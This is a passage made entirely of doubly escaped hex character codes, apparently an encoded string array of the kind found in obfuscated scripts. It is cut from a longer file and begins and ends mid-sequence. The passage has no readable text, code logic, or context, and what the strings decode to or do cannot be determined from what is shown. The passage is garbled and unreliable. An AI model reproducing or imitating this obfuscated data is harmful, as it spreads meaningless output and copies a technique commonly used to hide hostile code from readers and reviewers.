c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5